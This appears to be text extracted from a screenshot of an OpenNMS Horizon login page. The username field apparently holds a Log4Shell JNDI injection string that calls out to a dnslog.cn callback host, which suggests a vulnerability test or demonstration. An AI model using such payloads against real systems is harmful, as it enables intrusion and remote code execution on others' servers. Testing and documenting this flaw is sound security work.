 openNMS®
Horizon
${jndi:ldap://72qhcc.dnslog.cn:138
••••
Login